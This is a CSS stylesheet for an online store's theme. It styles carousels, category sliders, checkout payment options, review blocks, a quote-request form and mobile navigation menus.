.about_us_contents h3.table-heading {
    color: #fff;
    background: #48586f;
    font-size: 14px;
    text-transform: capitalize;
    font-family: Montserrat;
    text-align: center;
    margin: 0;
    padding: 5px
}

.about_us_contents table.cms-table {
    color: #000;
    text-align: center;
    width: 100%
}

.about_us_contents table.cms-table th {
    text-align: center;
    margin: 0;
    background: #ccc;
    padding: 5px
}

.about_us_contents a {
    color: #48586f;
    font-size: 12px;
    margin-bottom: 10px;
    text-transform: capitalize;
    font-family: Montserrat
}

.about_us_contents a:hover {
    color: #666
}

.carousel {
    line-height: 1;
    margin-bottom: 20px;
    position: relative
}

.carousel-inner {
    overflow: hidden;
    position: relative;
    width: 100%;
    margin-top: 10px
}

.carousel-inner>.item {
    display: none;
    position: relative;
    transition: left .6s ease-in-out 0s
}

.carousel-inner>.item>a>img,
.carousel-inner>.item>img {
    display: block;
    line-height: 1
}

.carousel-inner>.active,
.carousel-inner>.next,
.carousel-inner>.prev {
    display: block
}

.carousel-inner>.active {
    left: 0
}

.carousel-inner>.next,
.carousel-inner>.prev {
    position: absolute;
    top: 0;
    width: 100%
}

.carousel-inner>.next {
    left: 100%
}

.carousel-inner>.prev {
    left: -100%
}

.carousel-inner>.next.left,
.carousel-inner>.prev.right {
    left: 0
}

.carousel-inner>.active.left {
    left: -100%
}

.carousel-inner>.active.right {
    left: 100%
}

.carousel-control {
    background-color: none;
    height: 90px;
    line-height: 30px;
    margin-top: -34px;
    opacity: .5;
    position: absolute;
    text-align: center;
    top: 50%;
    width: 36px
}

.carousel .carousel-control .icon-next i,
.carousel .carousel-control .icon-prev i {
    font-size: 2.125rem;
    color: #48576e
}

.carousel .carousel-control .icon-next:hover i,
.carousel .carousel-control .icon-prev:hover i {
    font-size: 2.125rem;
    color: #262a30
}

.carousel .carousel-control .icon-prev i.fto-left-open-3:before {
    content: "\E8C3" !important
}

.carousel .carousel-control .icon-next i.fto-right-open-3:before {
    content: "\E8C6" !important
}

.carousel-control.left {
    left: -35px;
    background-position: left top !important
}

.carousel-control.right {
    left: auto;
    right: -35px;
    background-position: right top !important
}

.carousel-control:focus,
.carousel-control:hover {
    color: #fff;
    opacity: .9;
    text-decoration: none
}

.carousel-indicators {
    list-style: outside none none;
    margin: 0;
    position: absolute;
    right: 15px;
    top: 15px;
    z-index: 5
}

.carousel-indicators li {
    background-color: rgba(255, 255, 255, .25);
    border-radius: 5px;
    display: block;
    float: left;
    height: 10px;
    margin-left: 5px;
    text-indent: -999px;
    width: 10px
}

.carousel-indicators .active {
    background-color: #fff
}

.carousel-caption {
    background: rgba(0, 0, 0, .75) none repeat scroll 0 0;
    bottom: 0;
    left: 0;
    padding: 15px;
    position: absolute;
    right: 0
}

.carousel-caption h4,
.carousel-caption p {
    color: #fff;
    line-height: 20px
}

.carousel-caption h4 {
    margin: 0 0 5px
}

.carousel-caption p {
    margin-bottom: 0
}

.carousel-inner>.item>.row {
    margin-left: 0 !important
}

.carousel-inner>.item>.row {
    margin-left: 0 !important
}

.featured_categories_container .title_block+p {
    font-size: 17px;
    color: #3a4b64;
    font-weight: 500;
    display: block
}

.featured_categories_item .pro_outer_box.home_default {
    background: #edeef0;
    text-align: center;
    padding: 3px;
    border-radius: 8px;
    width: auto
}

.featured_categories_item .pro_outer_box.home_default:hover {
    background: #48576e
}

.featured_categories_item .product_img_link img.front-image.swiper-lazy.swiper-lazy-loaded {
    margin: auto;
    width: 100%;
    height: 100%;
    object-fit: contain;
    max-height: 176px
}

.featured_categories_item .product_img_link {
    background: #fff;
    border-radius: 4px;
    height: 176px;
    display: grid
}

.products_sldier_swiper .featured_categories_item .pro_second_box {
    min-height: 40px
}

.featured_categories_item .s_title_block {
    margin-bottom: 0 !important;
    padding-bottom: 0;
    font-family: Montserrat;
    margin-bottom: 12px;
    font-weight: 600;
    font-size: 13px;
    height: auto
}

.featured_categories_item .s_title_block a {
    color: #48586f;
    margin: 0
}

.featured_categories_item .pro_outer_box.home_default:hover .s_title_block a {
    color: #fff
}

#index .featured_categories_container .swiper-button.swiper-button-next {
    right: -30px
}

#index .featured_categories_container .swiper-button.swiper-button-prev {
    left: -30px
}

#index .swiper-outer-section .swiper-button {
    position: absolute;
    overflow: hidden;
    text-align: center;
    z-index: 5
}

#index .swiper-outer-section .swiper-button i {
    font-size: 2rem;
    height: auto;
    width: auto
}

.featured_categories_container .products_slider .swiper-outer-section {
    position: relative
}

#index .swiper-outer-section .swiper-button-next.swiper-button-outer,
#index .swiper-outer-section .swiper-button-prev.swiper-button-outer {
    top: 50%;
    transform: translateY(-50%)
}

#index .swiper-outer-section .swiper-button .fto-left-open-3::before {
    content: "\E8C3" !important
}

#index .swiper-outer-section .swiper-button .fto-right-open-3::before {
    content: "\E8C6" !important
}

.video-container {
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 30px;
    height: 0;
    overflow: hidden
}

.video-container embed,
.video-container iframe,
.video-container object {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}

#module-onepagecheckout-onepagecheckout .payment-options {
    position: relative
}

#module-onepagecheckout-onepagecheckout .payment-options .creditpayment {
    position: absolute;
    left: 500px;
    top: 0
}

#module-onepagecheckout-onepagecheckout .payment-options .paypal-ec {
    position: absolute;
    left: 250px;
    top: -5px
}

#module-onepagecheckout-onepagecheckout #authorizeaim_form,
#module-onepagecheckout-onepagecheckout #payment-option-2-additional-information,
#module-onepagecheckout-onepagecheckout #payment-option-3-additional-information {
    border: 1px solid #595a5e;
    padding: 1em
}

#module-onepagecheckout-onepagecheckout #authorizeaim_form #cvv_help_img {
    margin-left: 225px
}

#module-onepagecheckout-onepagecheckout .payment-options #payment-option-1-container,
#module-onepagecheckout-onepagecheckout .payment-options .payment-option-2-container,
#module-onepagecheckout-onepagecheckout .payment-options .payment-option-3-container {
    font-size: 16px
}

#module-onepagecheckout-onepagecheckout #credit-payment-container h5,
.paypal-custom-container h5 {
    font-weight: 700;
    font-size: 14px;
    margin: 5px !important
}

.addthisbutton h4 {
    color: #48586f;
    font: 14px Montserrat;
    margin: 10px 0 10px 0;
    text-transform: capitalize
}

.addthisbutton .addthis_toolbox {
    display: flex
}

.ps-alert-error .item i,
.ps-alert-success .item i {
    display: none
}

.ps-alert-error .item,
.ps-alert-success .item {
    border: none;
    background: 0 0
}

.ps-alert-success .item p {
    background-color: #dff0d8;
    border: 1px solid #cfe1c8;
    color: #468847;
    padding: 8px 10px;
    text-shadow: 0 1px 0 rgba(255, 255, 255, .5);
    border-radius: 4px
}

.ps-alert-error .item p {
    background-color: #fff1ee;
    border: 1px solid #ffe5de;
    color: #c02230;
    padding: 8px 10px;
    text-shadow: 0 1px 0 rgba(255, 255, 255, .5);
    border-radius: 4px;
    margin: 12px 0
}

.description-block .cbt {
    margin: 12px 0
}

#category .page_heading {
    text-transform: uppercase;
    font-size: 32px;
    font-family: Montserrat;
    color: #48576e;
    font-weight: 600
}

#category-description {
    font-size: 20px;
    font-weight: 500;
    line-height: 1.6;
    color: #444
}

#srp_newsletterModal .modal-dialog {
    margin-top: 40vh
}

#footer p {
    color: #fff
}

#module-videogallery-videos .st-pusher {
    position: static
}

#selected-video.fade {
    opacity: 1
}

#module-videogallery-videos .modal-backdrop.fade {
    opacity: .8
}

#selected-video.modal {
    position: fixed;
    top: 10%;
    left: 50%;
    z-index: 1050;
    width: 830px;
    margin-left: -415px;
    background-color: #fff;
    border: 1px solid #999;
    border: 1px solid rgba(0, 0, 0, .3);
    outline: 0;
    -webkit-box-shadow: 0 3px 7px rgba(0, 0, 0, .3);
    -moz-box-shadow: 0 3px 7px rgba(0, 0, 0, .3);
    box-shadow: 0 3px 7px rgba(0, 0, 0, .3);
    -webkit-background-clip: padding-box;
    -moz-background-clip: padding-box;
    background-clip: padding-box;
    bottom: auto;
    height: auto
}

#selected-video.modal .modal-dialog {
    max-width: none;
    top: auto !important;
    transform: translateY(0) !important;
    margin-top: 0;
    position: static;
    margin-bottom: 0;
    margin-left: 0;
    margin-right: 0
}

#selected-video.modal .modal-dialog .modal-content {
    margin: 0
}

#selected-video.modal .modal-dialog .video-container {
    padding-bottom: 45%
}

#selected-video.modal button.close_bottom_btn {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: medium none;
    color: #8c8c8c;
    font: bold 14px arial;
    text-transform: uppercase
}

#selected-video.modal button.close_bottom_btn span {
    color: #5e5e5e;
    font-size: 24px;
    line-height: 16px;
    vertical-align: bottom
}

@media (max-width:840px) {
    #selected-video.modal {
        left: 3px !important;
        right: 3px !important;
        width: auto !important;
        margin-left: 0 !important
    }
}

#gallery h2 {
    color: #48586f;
    font: 18px Montserrat;
    margin: 10px auto;
    padding: 2px 0 0
}

#notifications .alert-warning ul li:nth-child(2) {
    display: none
}

#category #related-products .hover_fly .hover_fly_btn:last-child {
    max-width: 120px
}

#category #related-products .act_box_cart {
    display: none
}

#related_product_popup .pro_gallery_thumbs_container {
    display: none
}

.quickview .swiper-button {
    display: none
}

#module-stblog-article #blog_primary_block {
    position: relative
}

#module-stblog-article #blog_primary_block+.addthis_toolbox {
    position: absolute;
    top: -22px;
    right: 0
}

#module-stblog-article .stblogrelatedarticles_container+.addthis_toolbox {
    position: absolute;
    top: -30px;
    right: 0;
    width: 100%
}

#product_comments_block_tab .comment_author_infos {
    padding-top: 0;
    border: none;
    font-weight: 500
}

#product_comments_block_tab .carousel .carousel-inner {
    height: auto;
    margin-top: 10px
}

#product_comments_block_tab div.comment {
    border: 0
}

#product_comments_block_tab .carousel {
    box-shadow: none
}

.comment_details .comment_author_infos {
    border-bottom: 1px solid #f2f2f2;
    border-top: 1px solid #f2f2f2;
    margin-bottom: 8px;
    margin-top: 8px !important;
    padding-bottom: 8px !important;
    padding-top: 8px !important;
    font-size: 14px;
    font-weight: 400;
    color: #333
}

#product_comments_block_tab div.comment div.comment_details {
    width: 100%;
    max-width: 100%
}

#productCommentsBlock .review_overview {
    float: left;
    margin-right: 6px;
    font-size: 15px
}

#productCommentsBlock .review_slide_nav a {
    font-size: 12px
}

#productCommentsBlock .tabs .clearfix.pull-right {
    clear: both
}

#product_comments_block_tab div.comment .star_content {
    margin-bottom: 10px
}

#product_comments a.open-comment-form {
    margin: 10px 0
}

.speci-container a.open-comment-form {
    margin-bottom: 40px;
    margin-top: -10px
}

#productCommentsBlock .title_block .title_block_inner {
    font-family: Montserrat;
    font-size: 18px
}

.open-comment-form {
    padding: 0;
    background-color: transparent;
    border: 0;
    color: #48586f;
    font-weight: 600;
    font-size: 14px;
    margin-bottom: 10px;
    line-height: 1.8
}

.open-comment-form:hover {
    color: #000;
    background: 0 0
}

.comments_note {
    width: auto
}

.addthisbutton .comments_note .cat-prod-review {
    font-size: 14px;
    font-weight: 600
}

#product_comments_block_tab .star_content i,
.comments_note .star_content i {
    width: 18px;
    font-size: 16px;
    cursor: auto;
    color: #727272
}

#product_comments_block_tab .star_content i.light,
.comments_note .star_content i.star_on {
    color: #ffca07
}

.addthisbutton .comments_note .star_content {
    margin-right: 5px
}

.iq_btn_orange_large {
    background: no-repeat scroll 92% center #e8710d !important;
    border-width: 1px solid #ff7400 !important;
    color: #fff;
    border-radius: 6px;
    border-color: #e8710d;
    border: 1px solid #e8710d !important;
    padding: 10px 15px;
    font-size: 16px;
    margin: 12px 10px;
    display: inline-block;
    font-weight: 700
}

.iq_btn_orange_large:hover {
    color: #fff;
    background: #00a161
}

#srprequestquote h3.title {
    background: 0 0;
    border: none;
    color: #363636;
    padding: 10px 0 10px 0;
    text-transform: uppercase;
    font-size: 15px;
    font-weight: 700
}

#srprequestquote p.select input,
#srprequestquote p.text input,
#srprequestquote p.text textarea,
#srprequestquote p.textarea textarea {
    padding: 0 5px;
    height: 45px;
    width: 90%;
    border: 1px solid #ccc;
    font-size: 14px;
    color: #666;
    border-left: 3px solid #5a687d;
    margin-bottom: 10px;
    display: inline-block
}

#srprequestquote p.select input,
#srprequestquote p.text input {
    max-height: 45px
}

#srprequestquote p.textarea textarea {
    height: 80px;
    width: 90%;
    border: 1px solid #ccc;
    font-size: 14px;
    color: #666;
    border-left: 3px solid #5a687d;
    margin-bottom: 10px
}

#srprequestquote p.select label,
#srprequestquote p.select span,
#srprequestquote p.text label,
#srprequestquote p.textarea label {
    display: inline-block;
    padding: 6px 0;
    width: 150px;
    font-size: 15px;
    font-family: Montserrat;
    text-align: left
}

#srprequestquote p.select input:focus,
#srprequestquote p.text input:focus,
#srprequestquote p.text textarea:focus,
#srprequestquote p.textarea textarea:focus {
    border: 1px solid #233154;
    border-left: 3px solid #233154
}

#srprequestquote p.text {
    position: relative
}

#srprequestquote fieldset {
    padding: 0 0 15px 0;
    border: none
}

#srprequestquote h3.title {
    background: 0 0;
    border: none;
    color: #48586f;
    padding: 10px 0 10px 0;
    text-transform: uppercase;
    font-family: Montserrat;
    font-weight: 400
}

.uploadborder {
    border: 0 solid #ccc !important
}

#srprequestquote .progress,
.progress-bar-container .progress {
    top: 58%;
    left: 32%;
    z-index: 76;
    width: 37%;
    margin-bottom: 0;
    border: 1px solid #fff;
    padding: 4px;
    overflow: hidden;
    background-color: #f5f5f5;
    border-radius: 4px
}

#srprequestquote p label.error {
    width: auto;
    display: inline-block;
    vertical-align: top;
    padding: 0 0;
    font-weight: 400;
    font-size: 14px;
    color: red;
    font-family: Arial, Helvetica, sans-serif
}

.rfq-help-img {
    background-image: url(../img/help.png);
    height: 30px;
    width: 30px;
    background-size: contain;
    background-repeat: no-repeat;
    margin-top: 6px;
    vertical-align: top;
    display: inline-block;
    position: absolute;
    top: 0;
    right: 0
}

#srprequestquote .rfq-help-img.upload-help {
    position: relative
}

.qtip-titlebar {
    position: relative;
    padding: 5px 35px 5px 10px;
    overflow: hidden;
    border-width: 0 0 1px;
    font-weight: 700;
    margin-bottom: 5px;
    background: #bfbdbd
}

#material-help {
    border: 1px solid #ddd;
    padding: 10px;
    width: 300px;
    font-size: 12px;
    line-height: 1.1;
    position: absolute;
    background: #fff;
    left: 330px;
    top: 24px;
    display: none
}

.rfq-help-img:hover~#material-help {
    display: block
}

#material-help p {
    margin-bottom: 10px
}

.pos-r {
    position: relative
}

label.upload-btn {
    width: 100px !important;
    background: #48586f;
    text-align: center !important;
    border-radius: 2px;
    font-weight: 400 !important;
    color: #fff;
    cursor: pointer
}

.upload-btn input#file_upload {
    position: absolute;
    opacity: 0;
    z-index: -1
}

.srp-collapse {
    margin-top: 50px
}

.srp-collapse .collapse-container.open-collapse .collapse-content {
    display: block
}

.rfq .collapse-container.open-collapse .collapse-content {
    color: #6d6d6d;
    display: block;
    padding-left: 35px
}

.rfq .collapse-container.open-collapse .collapse-content ul {
    list-style: circle
}

.rfq .collapse-container.open-collapse .collapse-content ul li {
    padding-bottom: 15px;
    font-size: 16px
}

.rfq h4 {
    color: #233154;
    font-size: 20px;
    margin-top: 16px;
    font-family: Montserrat;
    font-weight: 400;
    margin-bottom: 20px
}

.remove_icon_block {
    cursor: pointer;
    color: red;
    font-size: 10px;
    padding: 1px 6px;
    background: #f7f7f7;
    border-radius: 3px;
    text-align: center;
    border: 1px solid #dadada;
    display: inline-block;
    margin-right: 15px;
    margin-top: 15px
}

.row.first-section {
    border: 1px solid #ddd;
    padding: 30px;
    margin: 0;
    margin-bottom: 30px
}

#srprequestquote input#submitMessage {
    font-size: 20px;
    height: 100px !important;
    display: block !important;
    margin: 0 auto;
    -webkit-appearance: none
}

#module-requestquote-quote #center_column .rfq .logo {
    display: flex;
    justify-content: space-around;
    margin: 50px 0
}

.related_categories .comments_note,
.related_categories .view_button {
    display: none
}

.related_categories .swiper-slide .rc-item {
    background: #edeef0;
    text-align: center;
    padding: 5px;
    border-radius: 8px;
    width: auto
}

.related_categories .swiper-slide .rc-item:hover {
    background: #48586f
}

.related_categories .easyzoom--overlay {
    background: #fff;
    border-radius: 4px;
    height: 176px;
    display: grid;
    align-items: center
}

.related_categories .rel-cat-2 {
    text-align: center;
    padding: 10px 6px 4px;
    min-height: 50px;
    align-items: center;
    display: flex;
    justify-content: center
}

.related_categories .swiper-button-lr.swiper-navigation-arrow .swiper-button {
    border-radius: 4px;
    color: #5a687d
}

.related_categories .rel-cat-2 a {
    color: #48586f;
    font-weight: 500
}

.related_categories .swiper-slide .rc-item:hover .rel-cat-2 a {
    color: #fff
}

p.partner-links a img {
    height: 35px;
    width: auto;
    margin-right: 8px
}

#st_mobile_menu_ul li {
    background: #fff
}

#mobile_bar_right .ajax_cart_bag i,
#mobile_bar_right .customer_mobile_bar_tri {
    display: none
}

#mobile_bar_right .ajax_cart_bag {
    background-image: url(../img/cart.png);
    background-size: contain;
    width: 34px;
    height: 34px;
    background-repeat: no-repeat;
    background-position: center
}

#mobile_bar_right .ajax_cart_bag.qty-3digit {
    background-image: url(../img/cart2.png);
    width: 40px;
    height: 40px
}

#mobile_bar_center .search_widget_btn.btn {
    border-color: #fff
}

#mobile_bar_top {
    height: 74px !important
}

#mobile_bar_top .menu_mobile_bar_tri {
    background: url(../img/menu-icon.png);
    background-repeat: no-repeat;
    margin-top: 10px
}

#mobile_bar_top .menu_mobile_bar_tri i {
    opacity: 0
}

#st_mobile_menu .mo_ml_level_0.active .sub-menu-level1 {
    right: 0
}

#st_mobile_menu .mo_ml_level_0 .sub-menu-level1 {
    background-color: #000;
    height: 100%;
    position: absolute;
    right: -100%;
    top: 0;
    transition: all .5s ease 0s;
    width: 100%;
    z-index: 999
}

#userinfo_mod_mobile_menu .mo_ml_level_0 {
    border-bottom: none;
    margin-bottom: 0
}

#st_mobile_menu .mo_ma_level_0,
#st_mobile_menu a.mo_ma_level_0 {
    color: #48576e !important
}

#st_mobile_menu .mo_ml_level_0:hover .mo_ma_level_0,
#st_mobile_menu .mo_ml_level_0:hover a.mo_ma_level_0 {
    color: #fff !important
}

#st_mobile_menu li.mo_ml_level_0.mo_ml_column.active~li.mo_ml_level_0.mo_ml_column {
    display: none
}

#st_mobile_menu li .menu_a_wrap a {
    color: #48576e
}

#st_mobile_menu li:hover>.menu_a_wrap a {
    color: #fff
}

.submenu_cover {
    height: 100%;
    position: absolute;
    left: 100%;
    top: -21px;
    width: 100%;
    z-index: 999;
    display: none;
    height: calc(100vh - 80px);
    background: #fff
}

li.active>.submenu_cover {
    left: 0;
    transition: all .3s ease 0s;
    display: block
}

.disable-scroll .submenu_cover {
    height: auto
}

ul.mo_sub_ul.mo_mu_level_2 {
    position: fixed;
    background: #fff;
    z-index: 999;
    height: 0 !important;
    overflow: auto;
    left: 100%;
    right: -100%;
    top: 80px;
    bottom: 0;
    transition: none;
    width: 316px;
    overflow: -moz-scrollbars-none;
    -ms-overflow-style: none
}

ul.mo_sub_ul.mo_mu_level_2::-webkit-scrollbar {
    display: none
}

.disable-scroll ul.mo_mu_level_1.mo_sub_ul {
    display: none;
    transition: all .3s
}

.disable-scroll ul.mo_mu_level_1.mo_sub_ul.active-ul {
    display: block;
    transition: all .3s
}

.disable-scroll .mo_ml_level_0 {
    display: none
}

.disable-scroll .mo_ml_level_0.active {
    display: block
}

.mo_sub_li.active ul.mo_sub_ul.mo_mu_level_2 {
    left: 0;
    right: 0;
    transition: none;
    margin-right: -15px;
    height: calc(100% - 80px) !important;
    padding-bottom: 18px
}

.mo_sub_li.active ul.mo_sub_ul.mo_mu_level_2 .mo_sub_a {
    font-size: 12px;
    position: relative;
    color: #48586f
}

.mo_sub_li.active ul.mo_sub_ul.mo_mu_level_2 .mo_sub_a i {
    font-size: 14px;
    position: absolute;
    right: 0;
    top: 10px
}

.mo_sub_li.active ul.mo_sub_ul.mo_mu_level_2 .mo_sub_a .menu-name {
    display: block;
    padding-right: 30px
}

.mo_sub_li.active ul.mo_sub_ul.mo_mu_level_2 .mo_sub_a .menu-tooltip {
    display: inline-block;
    border: 3px solid #eee;
    border-radius: 3px;
    margin: 12px 60px;
    width: 170px;
    height: 170px
}

.level_subs_img:hover>.menu_a_wrap .menu-tooltip,
.mo_sub_li.active .mo_ml_level_2:hover>.menu_a_wrap .menu-tooltip {
    border: 3px solid #48576e !important
}

.mo_sub_li.active ul.mo_sub_ul.mo_mu_level_2 .mo_sub_a .menu-tooltip img {
    height: 164px;
    width: 164px;
    object-fit: cover
}

.mo_ml_level_0.active>.menu_a_wrap .opener {
    z-index: 99 !important
}

.menu_a_wrap .opener .fto-plus-2:before {
    content: "\E890";
    width: 20px;
    height: 10px
}

.mo_ml_level_0.active {
    top: 100px;
    position: absolute;
    width: 100%
}

.mo_ml_level_0.active>.menu_a_wrap .opener i.fto-minus.minus_sign {
    position: absolute;
    top: -56px;
    left: 0;
    width: 320px;
    text-align: left;
    background: #fff;
    display: block !important;
    height: 35px;
    margin-left: -15px;
    padding-left: 15px;
    border-bottom: 2px solid #48576e
}

.mo_ml_level_0.active>.menu_a_wrap .opener i.fto-minus.minus_sign:before {
    content: '\e8ad' !important;
    color: #48576e;
    font-size: 15px
}

.mo_ml_level_0.active>.menu_a_wrap .opener i.fto-minus.minus_sign:after {
    content: "MAIN MENU";
    font-style: initial;
    font-size: 16px;
    font-weight: 600;
    color: #48576e;
    display: inline-block;
    padding-left: 10px
}

.mo_ml_level_1.active>.menu_a_wrap .opener i.fto-minus.minus_sign {
    position: absolute;
    top: -34px;
    left: 0;
    width: 320px;
    text-align: left;
    background: #fff;
    display: block !important;
    height: 35px;
    margin-left: -15px;
    padding-left: 15px;
    border-bottom: 2px solid #48576e
}

.mo_ml_level_1.active>.menu_a_wrap .opener i.fto-minus.minus_sign:before {
    content: '\e8ad' !important;
    color: #445770;
    font-size: 15px
}

.mo_ml_level_1.active>.menu_a_wrap a.mo_ma_level_1.mo_sub_a {
    position: absolute;
    top: -40px;
    left: 22px;
    width: calc(100% - 25px);
    display: block;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden
}

.mo_ml_level_1.active {
    position: absolute;
    width: 100%;
    top: 0
}

#st_mobile_menu ul#userinfo_mod_mobile_menu i.fto-user.icon_btn.mar_r4 {
    color: #48576e;
    background: #fff;
    border-radius: 100px;
    padding: 2px;
    width: 24px;
    display: inline-block;
    font-size: 20px;
    height: 24px;
    text-align: center;
    line-height: 0
}

#st_mobile_menu ul#userinfo_mod_mobile_menu {
    background: #48576e;
    margin-bottom: 0
}

#st_mobile_menu ul#userinfo_mod_mobile_menu .mo_ml_level_0 {
    background: 0 0
}

#st_mobile_menu ul#userinfo_mod_mobile_menu .mo_ml_level_0:first-child a.mo_ma_level_0 {
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    width: calc(100% - 50px)
}

#st_mobile_menu ul#userinfo_mod_mobile_menu .mo_ml_level_0 a.mo_ma_level_0 {
    color: #fff !important;
    text-transform: capitalize
}

#st_mobile_menu .search_widget_block {
    padding: 5px 10px
}

#st_mobile_menu .search_widget_block .input-group-with-border {
    border: 2px solid
}

#st_mobile_menu .search_widget_block .search_widget_btn.btn {
    border-left: none
}

#st_mobile_menu_ul li {
    border-bottom: none !important
}

#st_mobile_menu_ul ul>li:hover,
#st_mobile_menu_ul>li:hover {
    background-color: #48576e
}

#st_mobile_menu_ul li:hover>.menu_a_wrap .opener i {
    color: #fff
}

#st_mobile_menu_ul li:hover>.menu_a_wrap a {
    color: #fff
}

#st_mobile_menu_ul li.active:hover>.menu_a_wrap a {
    color: #48576e
}

#st_mobile_menu_ul .mo_sub_li.mo_ml_level_2.sub-link:hover {
    background: #48576e
}

#st_mobile_menu_ul .mo_sub_li.mo_ml_level_2.sub-link .mo_sub_a {
    width: 100%;
    padding-right: 25px
}

#st_mobile_menu_ul .mo_sub_li.sub-link.active>.menu_a_wrap .mo_sub_a {
    width: calc(100% - 30px);
    padding-right: 5px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden
}

li.mo_ml_level_0.mo_ml_column.separator {
    border: 2px solid #48576e
}

li.mo_ml_level_0.mo_ml_column.separator .menu_a_wrap {
    display: none
}

#mobile_bar_center #userinfo_mod_mobile_menu .mo_ma_level_0 i {
    display: none
}

#mobile_bar_center #userinfo_mod_mobile_menu {
    margin-bottom: 0;
    font-size: 12px
}

#mobile_bar_center #userinfo_mod_mobile_menu .mo_ma_level_0 span {
    display: grid
}

#mobile_bar_center #userinfo_mod_mobile_menu.mobile_menu_ul a:hover {
    color: #5a687d !important
}

#mobile_bar_center #userinfo_mod_mobile_menu li:nth-child(3),
#userinfo_mod_mobile_menu li:nth-child(2) {
    display: none
}

#userinfo_mod_mobile_menu li:nth-child(3) {
    position: absolute;
    right: 5px;
    top: 15px;
    font-size: 10px
}

#userinfo_mod_mobile_menu li:nth-child(3) .mo_ma_level_0 {
    padding: 0;
    margin: 0
}

#st_header .search_widget_btn,
#st_header .search_widget_text {
    height: 30px
}

#st-content-inner-after,
#st-pusher-after {
    background: rgba(0, 0, 0, .7)
}

.st-pusher #st-pusher-after .close {
    cursor: pointer
}

.st-pusher #st-pusher-after .close::after {
    content: "x";
    color: #fff;
    font-size: 40px;
    position: absolute;
    top: 0;
    left: 0;
    width: 50px;
    height: 50px;
    line-height: 1.1;
    text-align: center;
    cursor: pointer;
    z-index: 999;
    display: block;
    font-weight: 400
}

#st_header .dropdown_list li a:hover {
    background-color: transparent
}

.search_results .autocomplete-suggestions {
    max-height: calc(100vh - 100px);
    overflow-y: auto
}

#st_mobile_menu .opener {
    z-index: 3
}

.disable-scroll ul.active-ul .active>.menu_a_wrap a.mo_sub_a {
    background: #fff;
    height: 30px;
    padding: 7px 0;
    top: -35px;
    transition: none
}

.disable-scroll ul.active-ul .active .opener i.fto-minus.minus_sign {
    background: 0 0
}

#st_mobile_menu .mo_ml_level_0 .menu_a_wrap a.mo_ma_level_0 {
    width: 100%
}

.active .mo_ml_level_subs ul {
    display: none !important
}

.active .mo_ml_level_subs,
.active .mo_ml_level_subs * {
    transition: none !important
}

.mo_ml_level_subs .opener .fto-plus-2:before {
    content: "\E890";
    width: 20px;
    height: 10px
}

.active .mo_ml_level_subs .opener i.fto-minus.minus_sign:before {
    content: '\e8ad' !important;
    color: #48576e;
    font-size: 15px
}

.active .mo_ml_level_subs.active-ul .active>div.menu_a_wrap .opener i.fto-minus.minus_sign {
    position: absolute;
    top: 0;
    left: 0;
    width: 330px;
    text-align: left;
    background: #fff;
    display: block;
    height: 35px;
    margin-left: -15px;
    padding-left: 15px;
    border-bottom: 2px solid #48576e;
    z-index: 11
}

.mo_ml_level_subs .mo_sub_li.active {
    position: fixed;
    height: 100vh;
    width: 316px
}

.mo_ml_level_subs .mo_sub_li.active>ul {
    display: block !important;
    position: fixed;
    height: calc(100vh - 0px);
    overflow-y: auto;
    overflow-x: hidden;
    z-index: 5;
    width: 316px;
    top: 80px;
    background: #fff
}

.mo_ml_level_subs .mo_ml_level_2.active>.menu_a_wrap a.mo_ma_level_2.mo_sub_a {
    position: absolute;
    top: -34px;
    left: 25px;
    width: calc(100% - 25px);
    display: block;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden
}

.mo_ml_level_subs.active-ul>li,
.mo_ml_level_subs.active-ul>li ul {
    display: none
}

.mo_ml_level_subs.active-ul>li.active {
    display: block;
    padding-left: 0
}

.mo_ml_level_subs.active-ul>li.active>.menu_a_wrap .mo_sub_a {
    left: 30px;
    width: calc(100% - 30px)
}

.mo_ml_level_subs.active-ul>li.active>.menu_a_wrap .opener i.fto-minus.minus_sign {
    z-index: 6 !important;
    top: -36px !important
}

.mo_ml_level_subs.active-ul>li.active>.menu_a_wrap .mo_sub_a {
    z-index: 4
}

#st_mobile_menu_ul .mo_ml_level_subs li.level_subs_img:hover {
    background: #fff
}

#st_mobile_menu_ul li.level_subs_img:hover>.menu_a_wrap a {
    color: #48576e
}

.mo_sub_li.active ul.mo_sub_ul.mo_ml_level_subs {
    left: 0;
    right: 0;
    transition: none;
    margin-right: -15px;
    height: calc(100% - 80px) !important;
    padding-bottom: 18px
}

.active-ul .active-ul {
    top: 46px !important
}

.active-ul .active-ul>.active {
    top: 80px !important
}

@media screen and (min-width:992px) {
    a.mobile_logo {
        margin-left: 20px
    }
}

@media screen and (max-width:992px) {

    #mobile_bar_center #userinfo_mod_mobile_menu,
    #mobile_bar_center .search_widget_block {
        display: none
    }

    ul.mo_sub_ul.mo_mu_level_2 {
        width: 276px
    }

    .mo_ml_level_subs .mo_sub_li.active,
    .mo_ml_level_subs .mo_sub_li.active>ul {
        width: 276px
    }

    .active .mo_ml_level_subs.active-ul .active>div.menu_a_wrap .opener i.fto-minus.minus_sign {
        width: 290px
    }

    .mo_ml_level_subs .mo_sub_li.active>.menu_a_wrap a.mu_level_subs.mo_sub_a {
        left: 20px
    }

    div#mobile_bar_right {
        position: relative
    }

    #module-onepagecheckout-onepagecheckout div#mobile_bar_right .flex_container:after {
        width: 38px;
        height: 38px;
        content: "";
        background: 0 0;
        position: absolute
    }
}

#module-onepagecheckout-onepagecheckout .dropdown_list.cart_body {
    display: none
}

#module-onepagecheckout-onepagecheckout #promo-code .promo-input+span button {
    line-height: 20px !important
}

#side_cart_block .small_cart_info .ajax_remove_button,
.dropdown_list.cart_body .small_cart_info .ajax_remove_button {
    font-size: 12px
}

#st_header .dropdown_list li a:hover {
    background-color: #fff
}

@media screen and (min-width:1440px) {
    #st_mega_menu_wrap ul.st_mega_menu li:last-child a+ul li a {
        padding-right: 4px !important;
        padding-left: 18px !important;
        position: relative
    }

    #st_mega_menu_wrap ul.st_mega_menu li:last-child a+ul li a.has_children i {
        position: absolute;
        left: -4px;
        transform: rotate(180deg)
    }

    #st_mega_menu_container ul.st_mega_menu li.ml_level_0:last-child .mu_level_2 {
        right: 100%;
        left: auto
    }

    #st_mega_menu_container ul.st_mega_menu li.ml_level_0:last-child span.menu-tooltip {
        left: auto !important;
        right: 228px
    }
}

